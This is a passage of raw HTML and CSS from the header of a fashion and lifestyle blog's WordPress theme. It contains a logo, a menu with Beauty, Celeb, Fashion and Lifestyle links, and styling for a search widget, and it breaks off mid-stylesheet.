<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-0px;margin-right:-0px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_31.tdc-row-content-vert-center,.tdi_31.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_31.tdc-row-content-vert-bottom,.tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_31.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_31.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_31{padding-top:28px!important;padding-bottom:9px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_34 .tdb-logo-img-wrap{display:block}.tdi_34 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_34 .tdb-logo-text-title{display:block}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_34 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://olidfashion.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201404%20957'%3E%3C/svg%3E" alt="Logo"  title=""  width="1404" height="957" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/02/olidfashion2.png" /><noscript><img class="tdb-logo-img" src="https://olidfashion.com/wp-content/uploads/2022/02/olidfashion2.png" alt="Logo"  title=""  width="1404" height="957" /></noscript></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 12px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49"><a href="https://olidfashion.com/beauty/" data-wpel-link="internal"><div class="tdb-menu-item-text">Beauty</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://olidfashion.com/celeb/" data-wpel-link="internal"><div class="tdb-menu-item-text">Celeb</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://olidfashion.com/fashion/" data-wpel-link="internal"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://olidfashion.com/lifestyle/" data-wpel-link="internal"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_45 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:48px;height:48px}.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-search-txt{top:0px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_45 .tdb-search-form{padding:30px;border-width:0px}.tdi_45 .tdb-drop-down-search{left:auto;right:0}body .tdi_45 .tdb-drop-down-search-inner,.tdi_45 .tdb-search-form,.tdi_45 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_45 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_45 .tdb-head-search-form-btn i{font-size:7px}.tdi_45 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_45 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_45 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_45 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_45 .tdb-head-search-btn svg,.tdi_45 .tdb-head-search-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_45 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-head-search-form-btn svg,.tdi_45 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_45 .tdb-head-search-form-btn:hover svg,.tdi_45 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_45 .result-msg a:hover{color:#4db2ec}.tdi_45 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_45 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:100%}.tdi_45 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.tdi_45 .td-module-container{flex-direction:row}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:1}.tdi_45 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_45 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-post-category:not(.td-post-extra-category){display:none}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_45 .td_module_wrap:hover .td-module-title a,.tdi_45 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_45 .tdb-head-search-btn svg{width:18px}.tdi_45 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_45 .tdb-search-form{padding:20px 20px 20px}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) 